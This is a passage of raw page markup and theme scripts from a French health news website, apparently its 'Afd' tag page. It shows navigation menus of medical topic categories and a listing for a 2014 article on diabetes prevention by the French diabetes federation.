                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-les-tests-genomiques-un-outil-de-decision-therapeutique\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/v1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-les-tests-genomiques-un-outil-de-decision-therapeutique\/\"  rel=\"bookmark\" title=\"Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision th\u00e9rapeutique\">Cancer du sein : les tests g\u00e9nomiques, un outil de d\u00e9cision...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/depister-le-cancer-du-sein-lia-un-outil-au-service-des-radiologues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/Photo-Mammographie-AMULET-Sophinity-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/depister-le-cancer-du-sein-lia-un-outil-au-service-des-radiologues\/\"  rel=\"bookmark\" title=\"D\u00e9pister le cancer du sein : l\u2019IA un outil au service des radiologues\">D\u00e9pister le cancer du sein : l\u2019IA un outil au service...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancers-du-sein-triples-negatifs-recourir-a-limmunotherapie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/Photo-Pr-Anthony-Gonc\u2560oalves-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancers-du-sein-triples-negatifs-recourir-a-limmunotherapie\/\"  rel=\"bookmark\" title=\"Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie\">Cancers du sein triples n\u00e9gatifs : recourir \u00e0 l\u2019immunoth\u00e9rapie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-vers-des-traitements-de-plus-en-plus-individualises\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Photo une adobestock 157602231\" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/09\/photo-UNE-AdobeStock_157602231-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer-du-sein\/cancer-du-sein-vers-des-traitements-de-plus-en-plus-individualises\/\"  rel=\"bookmark\" title=\"Cancer du sein : vers des traitements de plus en plus individualis\u00e9s\">Cancer du sein : vers des traitements de plus en plus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://grandanglesante.fr/category/dossiers/">Tous</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="221" href="https://grandanglesante.fr/category/dossiers/aidants/">Aidants</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="158" href="https://grandanglesante.fr/category/dossiers/antibioresistance/">Antibioresistance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://grandanglesante.fr/category/dossiers/audition/">Audition</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://grandanglesante.fr/category/dossiers/biotechnologies/">Biotechnologies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://grandanglesante.fr/category/dossiers/sante-bucco-dentaire/">Bucco-dentaire</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://grandanglesante.fr/category/dossiers/cancer/">Cancer</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="17" href="https://grandanglesante.fr/category/dossiers/cancer-du-sein/">Cancer du sein</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="199" href="https://grandanglesante.fr/category/dossiers/cardiologie/">Cardiologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://grandanglesante.fr/category/dossiers/dermatologie-publications/">Dermatologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://grandanglesante.fr/category/dossiers/diabete/">Diabète</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="298" href="https://grandanglesante.fr/category/dossiers/don-dorganes/">Don d&rsquo;organes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="205" href="https://grandanglesante.fr/category/dossiers/douleurs/">Douleurs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="149" href="https://grandanglesante.fr/category/dossiers/hematologie/">Hématologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="174" href="https://grandanglesante.fr/category/dossiers/innovation-sante/">Innovation Santé</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="26" href="https://grandanglesante.fr/category/dossiers/maladies-rares/">Maladies rares</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="290" href="https://grandanglesante.fr/category/dossiers/maladies-respiratoires/">Maladies respiratoires</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="27" href="https://grandanglesante.fr/category/dossiers/medecine-esthetique/">Médecine esthétique</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="214" href="https://grandanglesante.fr/category/dossiers/mici/">MICI</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="319" href="https://grandanglesante.fr/category/dossiers/microbiote/">Microbiote</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="231" href="https://grandanglesante.fr/category/dossiers/nephrologie-dossiers/">Néphrologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="91" href="https://grandanglesante.fr/category/dossiers/neurologie/">Neurologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="181" href="https://grandanglesante.fr/category/dossiers/neurologie-vasculaire/">Neurologie vasculaire</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="295" href="https://grandanglesante.fr/category/dossiers/obesite/">Obésité</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="28" href="https://grandanglesante.fr/category/dossiers/ophtalmologie/">Ophtalmologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://grandanglesante.fr/category/dossiers/pediatrie/">Pédiatrie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="170" href="https://grandanglesante.fr/category/dossiers/pneumologie/">Pneumologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="161" href="https://grandanglesante.fr/category/dossiers/rhumatologie/">Rhumatologie</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="189" href="https://grandanglesante.fr/category/dossiers/sante-des-femmes/">Santé des femmes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://grandanglesante.fr/category/dossiers/sante-et-securite-au-travail/">Santé et sécurité au travail</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="268" href="https://grandanglesante.fr/category/dossiers/sante-mentale/">Santé mentale</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/les-grands-enjeux-en-pneumologie/"  rel="bookmark" class="td-image-wrap " title="Les grands enjeux en Pneumologie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les grands enjeux en Pneumologie" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/photo-UNE-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/les-grands-enjeux-en-pneumologie/"  rel="bookmark" title="Les grands enjeux en Pneumologie">Les grands enjeux en Pneumologie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture/"  rel="bookmark" class="td-image-wrap " title="Maladies respiratoires : de la prévention à l’innovation de rupture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maladies respiratoires : de la prévention à l’innovation de rupture" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/05/Photo-MSD-lamia--218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture/"  rel="bookmark" title="Maladies respiratoires : de la prévention à l’innovation de rupture">Maladies respiratoires : de la prévention à l’innovation de rupture</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes/"  rel="bookmark" class="td-image-wrap " title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Odile-Launay-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes/"  rel="bookmark" title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes">Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" class="td-image-wrap " title="La pneumologie est certainement la spécialité médicale du XXIe siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="La pneumologie est certainement la spécialité médicale du XXIe siècle" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Pascal-Chanez-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" title="La pneumologie est certainement la spécialité médicale du XXIe siècle">La pneumologie est certainement la spécialité médicale du XXIe siècle</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5714"><a href="https://grandanglesante.fr/category/tribune/">Tribunes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"90","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "193";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "39";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" class="td-image-wrap " title="La pneumologie est certainement la spécialité médicale du XXIe siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="La pneumologie est certainement la spécialité médicale du XXIe siècle" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Pascal-Chanez-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" title="La pneumologie est certainement la spécialité médicale du XXIe siècle">La pneumologie est certainement la spécialité médicale du XXIe siècle</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/sante-des-femmes/maternites-proximite-ou-securite/"  rel="bookmark" class="td-image-wrap " title="Maternités : proximité ou sécurité ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maternités : proximité ou sécurité ?" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-patrick-rozenberg-Colloquium_CongresSanteFemme_GaelleAbrard-127-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/sante-des-femmes/maternites-proximite-ou-securite/"  rel="bookmark" title="Maternités : proximité ou sécurité ?">Maternités : proximité ou sécurité ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" class="td-image-wrap " title="Arthrose : des pistes prometteuses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arthrose : des pistes prometteuses" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Photo-Francis-Berenbaum_391-002-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/rhumatologie/arthrose-des-pistes-prometteuses/"  rel="bookmark" title="Arthrose : des pistes prometteuses">Arthrose : des pistes prometteuses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/hematologie/quen-est-il-des-syndromes-myelodysplasiques-smd/"  rel="bookmark" class="td-image-wrap " title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/Pr-Fenaux-blouse-blanche-V2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/hematologie/quen-est-il-des-syndromes-myelodysplasiques-smd/"  rel="bookmark" title="Qu’en est-il des syndromes myélodysplasiques (SMD) ?">Qu’en est-il des syndromes myélodysplasiques (SMD) ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/hematologie/thrombose-et-dhemostase-faire-progresser-cette-discipline/"  rel="bookmark" class="td-image-wrap " title="Thrombose et Hémostase : faire progresser cette discipline" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thrombose et Hémostase : faire progresser cette discipline" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2025/12/photo-chloe╠u-james-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/hematologie/thrombose-et-dhemostase-faire-progresser-cette-discipline/"  rel="bookmark" title="Thrombose et Hémostase : faire progresser cette discipline">Thrombose et Hémostase : faire progresser cette discipline</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="/#propos">à propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5688"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Afd</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/diabete/organiser-actions-prevention-ciblees/"  rel="bookmark" class="td-image-wrap " title="« Organiser des actions de prévention ciblées »" ><img class="entry-thumb" src="[data-uri]" alt="" title="« Organiser des actions de prévention ciblées »" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2014/11/qa09-1455122198-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/diabete/organiser-actions-prevention-ciblees/"  rel="bookmark" title="« Organiser des actions de prévention ciblées »">« Organiser des actions de prévention ciblées »</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-26T12:38:24+01:00" >26 novembre 2014</time></span>                            </div>

            <div class="td-excerpt">
                
La Fédération Française des Diabétiques (AFD) milite pour des actions de prévention ciblées et de longue durée. Gérard Raymond, Secrétaire Général de l’AFD, en...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_34 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"Derniers articles","custom_url":"","block_template_id":"td_block_template_5","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"tag1","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","accent_text_color":"#","button_text":"","button_color":"#","header_color":"#","class":"td_block_widget tdi_34","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "735";
block_tdi_34.header_color = "#";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "147";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Derniers articles</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

